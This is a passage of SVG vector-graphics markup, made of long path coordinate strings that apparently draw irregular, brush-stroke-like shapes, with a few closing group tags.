.39-.6-.6-.89-.37-.5-.87-.95-1.1-1.51-.72-1.79-1.16-3.66-1.19-5.62-.03-1.43-.31-2.82-.66-4.23-.48-1.92-.46-3.96-.66-5.95-.08-.78-.16-1.56-.26-2.33-.03-.19-.15-.37-.28-.67-.51,1.6-.92,1.81-2.22,1.17-.14,.74-.38,1.45-.39,2.17,0,2.61,.07,5.22,.11,7.83,0,.38,.06,.82-.11,1.12-.95,1.66-.82,3.52-1.13,5.3-.17,.99-.26,2.01-1.12,2.83l-.32-.89-.46,2.17-.38-.25-1.23,2.75h-.16l-.4-2.12c-.23,.35-.41,.52-.45,.72-.11,.6-.49,.86-1.05,.9-.59,.04-.94-.33-1.02-.82-.35-1.99-.7-3.99-.93-6-.18-1.58-.16-3.18-.23-4.76-.02-.33-.08-.66-.09-.98-.11-3.31-.2-6.63-.31-9.94-.01-.35-.04-.69-.07-1.28-.42,.87-.49,1.75-1.61,1.89,.15,1.75,.28,3.49,.47,5.23,.13,1.18,.43,2.35,.5,3.54,.06,1.02-.09,2.06-.15,3.09-.01,.23-.08,.45-.11,.67-.2,1.67-.34,3.35-1.32,4.81-.26,.39-.34,.89-.53,1.41l-.29-.08-1.74,2.85-.39-2.06c-.85,.4-.31,1.06-.52,1.6-.56-.1-1.13-.16-1.67-.32-.17-.05-.34-.34-.38-.55-.23-1.29-.37-2.59-.63-3.87-.12-.56-.47-1.07-.71-1.61l-.19,.05c-.04,.29-.07,.59-.13,.88-.05,.22-.07,.54-.21,.62-.77,.44-.64,1.23-.86,1.91-.24,.74-.65,1.43-.99,2.14l-.24-.06-.32-.57c-.2,1.52-1.42,2.12-2.32,3.24l-.29-1.92c-.32,.33-.58,.54-.78,.8-.53,.69-1.41,.62-1.79-.18-.09-.2-.13-.44-.16-.66-.36-2.64-.51-5.29-.41-7.96,.05-1.33-.31-2.67-.31-4,0-1.49,.08-3,.36-4.45,.32-1.64,.1-3.24,.02-4.85-.04-.72-.82-1.12-1.48-.85-.25,.1-.52,.17-.93,.3,1.11,.88,.72,2.05,.81,3.11,.02,.25,0,.52,.08,.75,.58,1.84,.15,3.66-.09,5.49-.05,.35-.22,.68-.38,1.14l-.89-1.43c-.96,.91-1.21,.94-2.24,.29-.18,.56-.53,1.12-.48,1.64,.04,.44,.51,.87,.86,1.22,.1,.1,.52,0,.71-.13,.9-.58,2.1-.2,2.42,.82,.1,.31,.08,.66,.19,.96,.07,.19,.28,.33,.42,.5,.2,.24,.57,.48,.57,.72,.03,1.84,0,3.68-.02,5.52,0,.33,.02,.65,0,.98-.03,.99-.06,1.99-.09,2.98h-.22l-.97-1.16-1.05,1.38c-.49-1.37-1.63-1.31-2.69-1.66-1.52-.51-2.78-.06-4.12,.31-1.09,.3-1.09,.32-1.62-.67-.86,.15-1.83,.72-2.61-.58v2.84c-.57-.06-1.12-.06-1.63-.19-.46-.12-.89-.37-1.33-.57-.11-.05-.2-.19-.31-.2-1.36-.15-2.03-1.07-2.58-2.18-.15-.31-.49-.53-.75-.78-.16-.16-.37-.3-.46-.49-.43-.84-.82-1.69-1.41-2.51-.05,.46-.05,.93-.18,1.36-.22,.75-.51,1.47-.81,2.19-.05,.11-.31,.12-.6,.22-.24,1.63,.27,3.62-1.35,5.11l-.23-.45-.98,2.68-.17-.02-.59-2.07c-.19,.45-.29,.7-.41,.93-.24,.48-.62,.7-1.17,.66-.55-.04-.67-.4-.8-.84-.57-1.98-.91-3.99-.98-6.06-.03-.84-.33-1.67-.52-2.59-.15,1.42-.13,2.82-.49,4.11-.37,1.31-.45,2.71-1.3,3.92-.78,1.11-1.14,2.51-1.9,3.63-.76,1.13-1.79,2.08-2.76,3.19l-.39-1.71-1.72,3.03-.44-.73-1.79,1.37-.85-1.07c-1.1,.87-1.43,.8-2.27-.3-.8-1.04-1.38-2.18-1.69-3.46-.04-.18-.17-.46-.29-.47-.96-.11-1.05-.89-1.17-1.56-.51-2.92-1-5.84-1.44-8.77-.66-4.37-.35-8.76-.21-13.14,.1-3.09,.2-6.19,.28-9.28,.01-.47-.1-.96-.22-1.42-.53-2.12-.49-4.27-.36-6.43,.15-2.53,.18-5.07,.36-7.59,.13-1.88-.1-1.63,1.66-1.94,1.7-.3,3.5-.43,5.21-.22,1.82,.23,3.58,.05,5.37-.09,1.04-.08,2.08-.18,3.11-.15,2.22,.06,2.56,.66,2.89,2.22,.02,.12,.08,.23,.08,.23,1.1,0,2.12,0,3.14,0,.15,0,.3,0,.46-.01,2.75-.15,5.51-.31,8.26-.46,.13,0,.25,.01,.38,.01,1.03-.01,1.8,.35,2.2,1.37,.09,.22,.38,.36,.58,.54l.23-.15,1.12,3.61c.06-.39,.1-.59,.11-.78,.05-.89,.11-1.77,.11-2.66,0-.56,.27-.89,.77-.96,.74-.11,1.5-.15,2.25-.18,2.07-.09,4.14-.15,6.21-.25,.88-.04,1.77-.24,2.65-.18,1.94,.14,2.22,.18,2.75,2.16,.02-.33,.05-.48,.05-.64,0-1.18,.14-1.36,1.32-1.62,.34-.08,.71-.15,1.05-.12,3.1,.24,6.18,.11,9.23-.46,.42-.08,.86-.02,1.29,0,1.03,.04,1.95,.25,2.08,1.51,2.61-.97,5.22-.93,7.86-.64,.49,.05,1.01-.09,1.51-.1,1.54-.04,3.09-.1,4.63-.06,.45,.01,.89,.34,1.23,.48,.66-.12,1.29-.31,1.93-.35,2.55-.17,5.1-.31,7.65-.41,.64-.02,1.28,.25,1.93,.26,1.06,.01,2.13-.07,3.19-.14,.81-.05,1.47,.13,1.69,.87,.58-.18,1.13-.45,1.69-.5,1.54-.12,3.08-.12,4.62-.2,1.01-.05,2.03-.11,3.03-.24,1.2-.15,2.35,.08,3.4,.58,.5,.24,.91,.81,1.17,1.32,.31,.6,.67,.91,1.35,.86,.12-.68,.22-1.37,.35-2.06,.09-.49,.37-.71,.91-.68,1.74,.11,3.49,.2,5.24,.27,.7,.03,1.41,.01,2.11-.02,2.28-.09,4.56-.24,6.84-.29,1.08-.03,1.59,.59,1.57,1.69,0,.2,0,.4,0,.6,1.07,.37,1.05,.37,1.02,1.58-.02,.53,.1,1.07,.06,1.59-.06,.71-.26,1.41-.3,2.13-.07,1.37-.08,2.73-.1,4.1,0,.25,.08,.51,.06,.75-.13,1.64-.27,3.28-.43,4.92-.03,.31-.18,.61-.34,1.14l-.89-1.31-.17,.18-1.36,.5c.05,.37,.1,.84,.2,1.3,.03,.14,.17,.36,.29,.37,.65,.08,.6,.57,.76,1.04,.6,1.78-.22,3.46-.23,5.19-.01,1.55-.04,3.09-.09,4.64-.02,.48-.15,.95-.23,1.43h-.2Zm-116.3,17.9c.32-.26,.81-.56,1.16-.97,.67-.78,1.33-1.58,1.86-2.46,.56-.93,.96-1.95,1.46-2.92,.2-.4,.57-.74,.7-1.15,.28-.86,.5-1.75,.67-2.64,.48-2.48,.5-4.97,.28-7.48-.11-1.21-.09-2.43-.04-3.64,.04-1.24-.31-2.35-.92-3.43-.26,.68-.45,1.35-.6,2.03-.37,1.68-.98,3.27-2.1,4.58-.58,.68-.97,1.37-1.19,2.23-.12,.48-.42,.92-.69,1.34-.26,.42-.66,.54-.98,.09-.31-.44-.66-.93-.74-1.44-.16-1.02-.06-2.08-.21-3.1-.32-2.15-.23-4.29-.02-6.44,.21-2.09,.42-4.18-.33-6.24-.18-.51-.26-1.11-.18-1.64,.17-1.28,.36-2.57,.75-3.79,.22-.7,.78-1.35,1.31-1.9,.47-.49,.76-.35,1.05,.28,.19,.4,.43,.77,.55,.98,.62-.05,1.13-.23,1.45-.06,.33,.17,.48,.7,.64,.96l1.04-1.09,1.02,3.11h.32c.12-.96,.27-1.91,.37-2.87,.05-.47-.09-.97,.03-1.42,.35-1.36,.35-2.69,.05-4.06-.14-.61-.13-1.26-.07-1.89,.1-1.18,.3-2.36,.43-3.54,.16-1.49-.48-2.34-1.76-2.29-1.16,.04-2.33,.11-3.49,.21-1.74,.15-3.46,.26-5.22,.07-1.59-.17-3.23,.07-4.84,.12-.7,.02-.91,.37-.93,1.06-.08,2.51-.25,5.01-.33,7.52-.05,1.64-.01,3.28-.01,4.99,.74-.36,.59,.11,.58,.42-.08,3.45-.16,6.89-.24,10.34-.07,3.07-.24,6.14-.2,9.2,.07,4.67,.81,9.27,1.75,13.84,.04,.21,.09,.41,.16,.69l.5-.74,.23-.03c.58,1.97,.89,4.07,2.48,5.59l1.67-1.77,.44,1.06,1.58-2.82,.22-.02,.37,1.14Zm116.2-13.58l-.21-.12c-.52,.57-1.15,1.07-1.54,1.72-.39,.65-.83,.73-1.45,.57-.29-.07-.59-.22-.88-.19-.85,.09-1.69,.26-2.53,.36-.14,.02-.43-.21-.44-.33-.06-1.28-.25-2.59-.07-3.84,.24-1.62,.53-3.18,0-4.78-.26-.77,.14-1.39,.55-1.97,.42,.31,.79,.6,1.18,.84,.31,.2,.66,.34,.98,.52,.16,.09,.3,.22,.45,.34l.68-.81,1.52,1.8c.06-.49,.14-.92,.15-1.36,.04-1.27,.09-2.54,.05-3.8-.06-2.09,.9-4.11,.26-6.25-.18-.58-.38-.74-.91-.71-.55,.04-1.1,.08-1.65,.03-.9-.07-1.56,.19-1.99,1.05-.17,.35-.51,.62-.77,.92l-.21-.09c-.02-.26-.08-.53-.05-.78,.05-.5,.2-1,.22-1.5,.06-1.41,.05-2.82,.12-4.22,.09-1.62,.87-2.02,2.27-1.2,.21,.12,.39,.32,.53,.53,.37,.54,.71,1.11,1.07,1.66,.08,.12,.25,.32,.27,.31,.49-.31,.61,.2,.84,.39,.52,.45,1.01,.94,1.67,1.55,.19-2.22,.4-4.3,.52-6.38,.08-1.36,0-2.73,.01-4.1,0-.17,.09-.34,.12-.51,.1-.61,.23-1.22,.26-1.83,.04-.75,.02-1.51-.04-2.26-.02-.23-.2-.53-.39-.65-.18-.12-.49-.1-.74-.08-2.22,.15-4.44,.31-6.66,.45-.33,.02-.66,.03-.98,0-1.74-.1-3.49-.21-5.23-.33-.55-.04-.77,.14-.78,.72-.03,1.42-.18,2.84-.16,4.25,.01,1.1-.08,2.34,.38,3.28,.64,1.3,.63,2.56,.59,3.9-.05,1.9-.09,3.79-.1,5.69-.02,3.27,.19,6.56-.09,9.8-.3,3.53-.89,7.03-.9,10.58,0,2.66-.06,5.31,.63,7.93,.2,.75,.55,1.1,1.26,1.37,1.91,.72,3.8,1.07,5.79,.37,.13-.05,.35,.06,.48,.15,.3,.22,.58,.48,.86,.72l.07-.19c.75,.28,1.47,.69,2.25,.82,.9,.16,1.68,.41,2.22,1.46,.17-5.45,1.4-10.58,.49-15.78Zm-93.75-32.26c-.35-.92-.6-1.57-.84-2.23-.19-.5-.54-.77-1.09-.76-1.09,.02-2.17,0-3.26,.06-1.81,.09-3.65-.17-5.44,.38-.25,.08-.56,.03-.83,0-1.84-.25-1.94-.27-2.07,1.57-.13,1.76-.36,3.62,.04,5.29,.8,3.36,.62,6.68,.4,10.05-.11,1.64-.09,3.29-.08,4.93,.01,1.8,.2,3.6,.09,5.39-.16,2.74-.15,5.47,.16,8.19,.15,1.38,.36,2.75,.56,4.12,.21,1.44,.46,2.87,.69,4.3h.26l.92-2.57,.37,.26c1.53-1.5,.93-3.48,1.25-5.33l.45,.37c.8-1.1,.99-2.32,1.01-3.62,.03-1.84-.17-3.67,.28-5.51,.34-1.38,.29-2.85,.46-4.28,.03-.22,.29-.41,.44-.62,.11,.22,.3,.43,.31,.65,.04,1.75,.04,3.5,.07,5.25,0,.21,.1,.43,.17,.64,.1,.28,.26,.54,.33,.83,.26,1.07,.5,2.15,.76,3.27l.74-.36c.24,1.01,.45,1.96,.68,2.91,.11,.45,.15,.99,.86,.93,.1,0,.25,.23,.32,.37,.54,1.08,.89,2.32,2.42,2.43,.22,.02,.42,.24,.67,.39,0-1.32,.01-2.61,0-3.89,0-.32-.07-.66-.19-.97-.52-1.39-.33-2.78-.18-4.2,.12-1.15,.27-2.36,.05-3.47-.28-1.42-.3-2.8-.18-4.23,.07-.83,.07-1.67,.05-2.51-.03-1.18-.52-1.53-1.67-1.26-.28,.07-.58,.07-.87,.1,.11-.41,.29-.62,.47-.82,1.09-1.26,1.99-2.56,2.01-4.37,.02-2.12,.15-4.26,.42-6.37,.26-2.04-.38-3.95-.49-5.92l-.2-.08-.31,.66Zm66.48,38.2c.31-.34,.58-.74,.95-1.02,.45-.34,.66-.74,.62-1.29-.05-.8,.14-1.52,.59-2.22,.43-.69,.87-1.49,.93-2.27,.2-2.54,.23-5.1,.32-7.65,.02-.48-.04-.98,.06-1.44,.05-.24,.39-.42,.6-.62,.12,.24,.35,.48,.35,.72,.02,.99-.07,1.98-.05,2.96,0,.35,.2,.7,.32,1.05,.16,.49,.38,.96,.46,1.46,.21,1.37,.25,2.77,.56,4.11,.25,1.07,.8,2.07,1.22,3.1,.05,.13,.18,.36,.22,.35,.76-.23,.51,.38,.6,.7,.24,.85,.33,1.78,.77,2.5,.26,.43,.47,.81,.56,1.29q.31,1.61,1.77,2.8c0-1.9,.02-3.74,0-5.59-.02-1.21,0-2.43-.16-3.62-.19-1.47-.36-2.91,.11-4.36,.35-1.07,.48-2.15,.39-3.28-.04-.5,.07-1.01,.08-1.52,.04-1.82,.11-3.64,.06-5.46-.03-1.07-.63-1.45-1.69-1.26-.3,.05-.61,.11-.91,.16,.18-.49,.47-.79,.7-1.13,.41-.6,.91-1.18,1.16-1.84,.84-2.2,1.02-4.54,1.12-6.86,.08-1.84-.12-3.69-.25-5.53-.1-1.43-.68-2.73-1.37-3.94-.82-1.44-2.29-1.49-3.74-1.39-1.06,.07-2.12,.19-3.18,.26-1.46,.09-2.92,.16-4.38,.21-.67,.02-.81,.35-.82,.97-.02,1.57-.05,3.15-.19,4.71-.07,.76-.04,1.39,.58,1.92,.15,.12,.23,.41,.23,.61-.06,2.35-.11,4.71-.22,7.06-.08,1.62-.53,3.27-.3,4.84,.28,1.89-.1,3.68-.13,5.51-.03,1.54-.02,3.08,0,4.63,.01,1.11,.15,2.23,.08,3.33-.18,2.82,.31,5.58,.59,8.36l.23,.05,.89-2.55,.28,1.18Zm-47.71-36.04c.07,.23,.16,.37,.15,.5-.16,2.48-.35,4.95-.49,7.43-.11,1.97-.17,3.93-.24,5.9-.03,.83,.06,1.69-.09,2.49-.46,2.51-.64,5.01-.22,7.54,.13,.79,.26,1.63,.14,2.41-.31,2.17,.06,4.29,.27,6.42,.03,.28,.05,.57,.09,1.01,.93-1.14,2.08-1.88,2.41-3.28l.26,.65c.66-.73,1.19-1.46,1.19-2.44,0-.56,.13-1.01,.65-1.36,.22-.15,.33-.55,.37-.86,.14-1.25,.13-2.53,.37-3.76,.29-1.48,.71-2.91,.3-4.46-.12-.43,.15-.97,.25-1.46h.33l.42,1.97,.53-.4c.96,.77,1.15,1.26,.95,2.4-.1,.57-.24,1.14-.32,1.71-.27,1.89-.27,3.73,1.05,5.32,.17,.2,.27,.49,.3,.76,.18,1.22,.33,2.45,.51,3.8,.15-.33,.2-.59,.35-.72,.57-.48,.92-1.04,1.06-1.78,.03-.17,.38-.27,.62-.44,.12-.3,.26-.68,.41-1.06,.36-.92,.75-1.84,1.08-2.77,.12-.35,.1-.75,.16-1.12,.26-1.75,.75-3.5,.32-5.27-.88-3.66-.7-7.43-1.27-11.13-.38-2.46-.02-5.04,.04-7.57,.04-1.64,.14-3.29,.2-4.93,.03-.71-.32-1.09-1.06-1.05-.71,.04-1.43-.03-2.12,.1-2.12,.43-4.26,.54-6.41,.48-.86-.03-1.71-.09-2.57-.07-.58,.01-.93,.3-.85,.98,.04,.37-.08,.75-.08,1.13-.01,1.12,0,2.23,0,3.47l.96-.57Zm38.86,27.7c.19-.35,.3-.69,.51-.92,1.45-1.5,1.96-3.46,2.26-5.38,.43-2.74,.57-5.53,.79-8.3,.11-1.41,.09-2.84,.19-4.25,.02-.33,.29-.65,.45-.97,.12-.86,.08-1.8,.13-2.73,.15-3.04,.34-6.07,.51-9.11,.06-1.04,0-1.08-1.04-.98-.15,.01-.3,.08-.45,.07-1.18-.06-2.35-.15-3.53-.2-.6-.02-1.21,0-1.81,.07-.15,.02-.37,.34-.36,.51,.08,1.57,.2,3.13,.3,4.7,.12,1.94,.52,3.89-.32,5.78-.44,.99-.45,2.01-.28,3.06,.09,.55,.22,1.1,.21,1.65-.04,1.84-.13,3.68-.21,5.53-.02,.43-.06,.85-.1,1.28-.44-1.29-.68-2.58-.96-3.85-.64-2.9-.98-5.81-.31-8.74,.74-3.21,.37-6.43,.19-9.78l-5.54,.26c-.05,.85-.13,1.66-.14,2.46-.04,1.97-.04,3.95-.06,5.92,0,.08,.08,.25,.09,.24,.65-.12,.43,.4,.42,.64-.04,1.34-.17,2.68-.19,4.02-.06,3.84-.56,7.71,.86,11.46,.32,.85,.34,1.86,.31,2.78-.08,2.15,.43,4.17,1.14,6.16,.15,.43,.48,.96,.85,1.1,.6,.23,.7,.63,.85,1.12,.25,.83,.54,1.64,.88,2.67l.55-1.54,.23,.06,.18,.93c1.83-1.53,2.18-3.81,2.8-6.02l.61,.32Zm-42.47-17.47c.19-1.55,.39-3.05,.54-4.55,.05-.47-.05-.95-.08-1.43-.03-.42-.08-.85-.07-1.27,.01-.58,.11-1.15,.11-1.73,0-1.06-.05-2.12-.05-3.19,0-.63,.03-1.26,.07-1.9,.04-.61-.27-.91-.84-.93-.81-.02-1.63-.07-2.43,.02-2.64,.28-5.27,.75-7.93,.28-.19-.03-.4,.02-.6,.04-.42,.04-.62,.25-.61,.69,.03,1.69,.04,3.39,.07,5.08,.04,1.84,.28,3.7,.12,5.53-.27,3.01-.46,6-.06,9.02,.29,2.21,.61,4.42,.35,6.66-.11,.93-.18,1.87-.14,2.81,.11,2.47,.29,4.95,.45,7.42,0,.12,.05,.25,.08,.37,.13,.44,.37,.62,.85,.45,.5-.18,1.02-.3,1.53-.44,.93-.25,1.81-.5,2.8,0,.5,.25,1.24,.29,1.78,.13,1.14-.33,2.02-.15,2.75,.78,.14,.18,.29,.35,.55,.67,0-1.31-.02-2.44,0-3.57,.03-1.82,.11-3.63,.14-5.45,.02-1.18-.32-1.38-1.35-.81-.64,.35-1.23,.56-1.64-.35-.22,.24-.38,.4-.52,.58-.35,.44-.73,.81-1.34,.64-.61-.17-.63-.74-.61-1.18,.1-2.6-.58-5.19-.05-7.79,.05-.25,.26-.47,.4-.7,.18,.22,.52,.46,.5,.66-.09,.82,.38,1.31,.87,1.83,.2,.21,.32,.5,.48,.75,.65-.44,1.03-.4,1.69,1.08,.09-.19,.2-.33,.23-.49,.19-1.27,.37-2.54,.54-3.82,.03-.19-.04-.4-.06-.6-.13-1.25-.29-2.5-.38-3.76-.05-.63-.2-1.21-.82-1.4-.96-.28-1.69,.12-1.98,.92-.06,.16-.17,.31-.26,.46l-.2-.03c-.14-.76-.15-1.57-.44-2.26-.53-1.27-.04-2.44,.19-3.63,.03-.15,.47-.37,.67-.32,1.1,.25,1.88,.87,2.13,2.04,.06,.29,.19,.57,.29,.86,.29,.02,.49,.12,.62,.28,.27,.32,.48,.7,.77,.99,.24,.24,.56,.39,.9,.61Zm30.27,.94c.17-.8,.36-1.41,.42-2.03,.12-1.12,.21-2.25,.22-3.38,0-1.57-.12-3.13-.1-4.7,.02-1.72,.14-3.44,.23-5.15,.03-.49-.1-.74-.67-.72-1.54,.07-3.08,.12-4.63,.15-.58,.01-1.16-.09-1.73-.07-1.84,.06-3.69,.13-5.53,.23-.58,.03-.84,.39-.81,.98,.05,.86,.08,1.72,.1,2.58,.03,1.13,.09,2.27,.05,3.4-.06,1.72-.28,3.44-.27,5.15,0,1.2,.29,2.41,.45,3.61h.25c.41-2.18,1.13-4.22,2.53-6,.07,1.37-.09,2.7-.07,4.03,.07,4.35,.2,8.7,.31,13.05,.01,.38,.15,.75,.18,1.12,.08,.88,.27,1.78,.16,2.64-.31,2.44,.44,4.72,.92,7.1l1.25-2.94,.28,.54,.43-2.19,.23,.05,.24,.93c.23-.43,.46-.69,.52-.99,.26-1.34,.47-2.68,.71-4.02,.1-.57,.08-1.19,.33-1.69,.58-1.16,.63-2.34,.55-3.61-.18-3.05-.35-6.11,.44-9.14,.2-.76,.11-1.61,.09-2.41-.03-.86-.14-1.72-.2-2.58-.01-.2,.05-.41,.1-.84,.8,.9,1.4,1.61,1.4,2.71,0,.6,.05,1.44,.42,1.74,.63,.51,.86,1.06,.94,1.78,.02,.18,.13,.36,.25,.68Zm-59.71,11.59h.12v-12.25c-.85-.12-.62-1.07-.95-1.42l-1.64,1.45-1.25-2.54c-.56,.1-1.15,.23-1.45-.51-.08-.19-.4-.46-.49-.42-.41,.18-1.04-.22-1.26,.43-.7,2.04-1.37,4.11-.77,6.3,.35,1.29,.54,2.56,.45,3.9-.15,2.17-.24,4.35-.33,6.53-.02,.5,.1,1.02,.18,1.74,.47-.53,.88-.83,1.08-1.24,.58-1.2,1.12-2.42,1.6-3.66,.3-.77,.41-1.63,.73-2.39,.14-.33,.6-.72,.92-.72,.37,0,.84,.31,1.08,.63,.29,.39,.39,.93,.58,1.4,.06,.16,.12,.33,.22,.46,.22,.28,.55,.51,.7,.83,.22,.47,.32,1,.47,1.51Zm103.95-14.53l-.21,.05-.34,2.82h3.7c-.53-.44-.89-.97-1.36-1.08-.72-.18-1.06-.62-1.39-1.17-.12-.21-.27-.41-.41-.62Zm-10,5c-.38,.81-.69,1.41-.95,2.03-.27,.63,.31,1.71,.95,1.8v-3.84Zm-15.83-3.49h-.22c-.37,1.71-.29,3.44-.18,5.18,.19-1.63,.32-3.26,.44-4.89,0-.09-.02-.19-.04-.29Zm-61.67,4.07c-.72,.48-.76,.58-.46,1.7,.06,.23,.29,.41,.44,.62l.19-.13-.18-2.19Z"/><path d="M41.69,226.57l1.82-.87c.68,1.07,.41,2.15-.02,3.16-.52,1.22-1.16,2.4-1.77,3.58-.2,.38-.48,.72-.73,1.07l-.24-.08c-.02-.43-.02-.87-.06-1.3-.12-1.13-.33-2.25-.37-3.37-.03-1.15,.08-2.3,.18-3.45,.02-.21,.25-.39,.53-.81l.66,2.07Z"/><path d="M120.19,228.25l.58-1.68c.97,1.67-.2,5.34-2.33,6.66-.1-.82-.26-1.58-.29-2.34-.04-1.06-.09-2.07-.45-3.11-.27-.79,.07-1.8,.15-2.7l.38-.03c.15,.45,.3,.9,.43,1.35,.1,.35,.04,.7,.67,.66,.24-.02,.53,.71,.87,1.2Z"/><path d="M74.1,226.09c.91,2.48,.4,4.99,.05,7.57-.71-.14-1.44-.27-2.16-.47-.13-.03-.2-.37-.24-.58-.15-.87-.33-1.74-.41-2.62-.12-1.31,.11-2.58,.41-3.84l.32-.02c.07,.43,.16,.86,.21,1.29,.06,.44,.09,.89,.23,1.37,.44-.98,.45-2.2,1.59-2.7Z"/></g></g><g id="_cdOzW-3"><g><path class="cls-2" d="M141.96,406.04l-.74-1.05-.16,.05v1.68l-2.39-2.09-1.91-.36c.16,1.17,.46,2.36,.44,3.55-.03,1.19-.38,2.37-.59,3.5,.88,.07,1.62,.14,2.35,.17,.12,0,.26-.19,.38-.3,.7-.65,1.35-1.37,2.11-1.95,.53-.41,.98,.1,1.23,.49,.24,.36,.3,.84,.39,1.28,.06,.32,.05,.65,.07,1.07l.79-.38c1.04,5.36-.34,10.6-.46,16.01l-.96-1.16c-1.25,.75-1.47,.7-2.31-.31-.1-.11-.21-.26-.34-.28-1.31-.23-2.5-.99-3.89-.82-2.02,.25-3.88-.37-5.73-1.06-.4-.15-.8-.36-1.22-.41-.61-.08-.89-.42-1.17-.91-.18-.32-.64-.46-.92-.73-.4-.4-.76-.29-1.22-.11-.52,.21-1.05,.14-1.33-.49-.05-.11-.11-.25-.21-.3-1.02-.6-1.23-1.61-1.42-2.64-.04-.21-.15-.42-.26-.61-.23-.42-.63-.82-.67-1.25-.15-1.69-1.48-2.88-1.77-4.5-.02-.12-.1-.22-.22-.48-.61,1.26-1.6,2.21-1.55,3.63,.03,.74-.12,1.37-.85,1.8-.36,.21-.56,.68-.9,1.12l-.2-1.14-.88,2.34h-.22c-.08-.42-.14-.83-.24-1.22-.04-.15-.17-.34-.3-.37-.1-.03-.26,.15-.38,.26-.07,.07-.08,.19-.15,.26-.22,.22-.49,.64-.67,.6-.5-.08-1.12-.1-1.22-.88-.36-2.89-.9-5.76-.66-8.7,.05-.58,.05-1.17-.02-1.75-.38-2.97-.21-5.92,.13-8.88,.09-.81,.01-1.64,.01-2.46h-.21c-.16,1.63-.2,3.29-.51,4.9-.38,1.95-.89,3.9-1.53,5.78-.3,.88-1.01,1.62-1.58,2.4-.1,.14-.38,.14-.78,.27-.49,1.97-.96,4.19-2.81,5.79l-.21-.94-.15-.03-.4,1.2c-.09,0-.17,.02-.18,0-.38-.82-.98-.81-1.72-.54-.52,.19-.98-.08-1.19-.57-.33-.76-.56-1.57-.88-2.34-.14-.32-.39-.6-.6-.89-.37-.5-.87-.95-1.1-1.51-.72-1.79-1.16-3.66-1.19-5.62-.03-1.43-.31-2.82-.66-4.23-.48-1.92-.46-3.96-.66-5.95-.08-.78-.16-1.56-.26-2.33-.03-.19-.15-.37-.28-.67-.51,1.6-.92,1.81-2.22,1.17-.14,.74-.38,1.45-.39,2.17,0,2.61,.07,5.22,.11,7.83,0,.38,.06,.82-.11,1.12-.95,1.66-.82,3.52-1.13,5.3-.17,.99-.26,2.01-1.12,2.83l-.32-.89-.46,2.17-.38-.25-1.23,2.75h-.16l-.4-2.12c-.23,.35-.41,.52-.45,.72-.11,.6-.49,.86-1.05,.9-.59,.04-.94-.33-1.02-.82-.35-1.99-.7-3.99-.93-6-.18-1.58-.16-3.18-.23-4.76-.02-.33-.08-.66-.09-.98-.11-3.31-.2-6.63-.31-9.94-.01-.35-.04-.69-.07-1.28-.42,.87-.49,1.75-1.61,1.89,.15,1.75,.28,3.49,.47,5.23,.13,1.18,.43,2.35,.5,3.54,.06,1.02-.09,2.06-.15,3.09-.01,.23-.08,.45-.11,.67-.2,1.67-.34,3.35-1.32,4.81-.26,.39-.34,.89-.53,1.41l-.29-.08-1.74,2.85-.39-2.06c-.85,.4-.31,1.06-.52,1.6-.56-.1-1.13-.16-1.67-.32-.17-.05-.34-.34-.38-.55-.23-1.29-.37-2.59-.63-3.87-.12-.56-.47-1.07-.71-1.61l-.19,.05c-.04,.29-.07,.59-.13,.88-.05,.22-.07,.54-.21,.62-.77,.44-.64,1.23-.86,1.91-.24,.74-.65,1.43-.99,2.14l-.24-.06-.32-.57c-.2,1.52-1.42,2.12-2.32,3.24l-.29-1.92c-.32,.33-.58,.54-.78,.8-.53,.69-1.41,.62-1.79-.18-.09-.2-.13-.44-.16-.66-.36-2.64-.51-5.29-.41-7.96,.05-1.33-.31-2.67-.31-4,0-1.49,.08-3,.36-4.45,.32-1.64,.1-3.24,.02-4.85-.04-.72-.82-1.12-1.48-.85-.25,.1-.52,.17-.93,.3,1.11,.88,.72,2.05,.81,3.11,.02,.25,0,.52,.08,.75,.58,1.84,.15,3.66-.09,5.49-.05,.35-.22,.68-.38,1.14l-.89-1.43c-.96,.91-1.21,.94-2.24,.29-.18,.56-.53,1.12-.48,1.64,.04,.44,.51,.87,.86,1.22,.1,.1,.52,0,.71-.13,.9-.58,2.1-.2,2.42,.82,.1,.31,.08,.66,.19,.96,.07,.19,.28,.33,.42,.5,.2,.24,.57,.48,.57,.72,.03,1.84,0,3.68-.02,5.52,0,.33,.02,.65,0,.98-.03,.99-.06,1.99-.09,2.98h-.22l-.97-1.16-1.05,1.38c-.49-1.37-1.63-1.31-2.69-1.66-1.52-.51-2.78-.06-4.12,.31-1.09,.3-1.09,.32-1.62-.67-.86,.15-1.83,.72-2.61-.58v2.84c-.57-.06-1.12-.06-1.63-.19-.46-.12-.89-.37-1.33-.57-.11-.05-.2-.19-.31-.2-1.36-.15-2.03-1.07-2.58-2.18-.15-.31-.49-.53-.75-.78-.16-.16-.37-.3-.46-.49-.43-.84-.82-1.69-1.41-2.51-.05,.46-.05,.93-.18,1.36-.22,.75-.51,1.47-.81,2.19-.05,.11-.31,.12-.6,.22-.24,1.63,.27,3.62-1.35,5.11l-.23-.45-.98,2.68-.17-.02-.59-2.07c-.19,.45-.29,.7-.41,.93-.24,.48-.62,.7-1.17,.66-.55-.04-.67-.4-.8-.84-.57-1.98-.91-3.99-.98-6.06-.03-.84-.33-1.67-.52-2.59-.15,1.42-.13,2.82-.49,4.11-.37,1.31-.45,2.71-1.3,3.92-.78,1.11-1.14,2.51-1.9,3.63-.76,1.13-1.79,2.08-2.76,3.19l-.39-1.71-1.72,3.03-.44-.73-1.79,1.37-.85-1.07c-1.1,.87-1.43,.8-2.27-.3-.8-1.04-1.38-2.18-1.69-3.46-.04-.18-.17-.46-.29-.47-.96-.11-1.05-.89-1.17-1.56-.51-2.92-1-5.84-1.44-8.77-.66-4.37-.35-8.76-.21-13.14,.1-3.09,.2-6.19,.28-9.28,.01-.47-.1-.96-.22-1.42-.53-2.12-.49-4.27-.36-6.43,.15-2.53,.18-5.07,.36-7.59,.13-1.88-.1-1.63,1.66-1.94,1.7-.3,3.5-.43,5.21-.22,1.82,.23,3.58,.05,5.37-.09,1.04-.08,2.08-.18,3.11-.15,2.22,.06,2.56,.66,2.89,2.22,.02,.12,.08,.23,.08,.23,1.1,0,2.12,0,3.14,0,.15,0,.3,0,.46-.01,2.75-.15,5.51-.31,8.26-.46,.13,0,.25,.01,.38,.01,1.03-.01,1.8,.35,2.2,1.37,.09,.22,.38,.36,.58,.54l.23-.15,1.12,3.61c.06-.39,.1-.59,.11-.78,.05-.89,.11-1.77,.11-2.66,0-.56,.27-.89,.77-.96,.74-.11,1.5-.15,2.25-.18,2.07-.09,4.14-.15,6.21-.25,.88-.04,1.77-.24,2.65-.18,1.94,.14,2.22,